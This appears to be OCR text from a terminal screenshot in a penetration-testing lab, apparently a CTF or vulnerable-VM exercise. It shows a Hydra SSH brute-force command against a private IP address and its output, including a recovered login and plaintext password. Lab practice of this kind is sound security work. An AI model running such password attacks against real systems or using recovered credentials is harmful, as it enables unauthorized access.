 ┌──(root㉿achernar)-[~/桌面]
└─# hydra -L ./user -P ./passwd 192.168.11.174 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-22 19:13:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking ssh://192.168.11.174:22/
[22][ssh] host: 192.168.11.174   login: webmaster   password: mercuryisthesizeof0.056Earths
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-22 19:13:42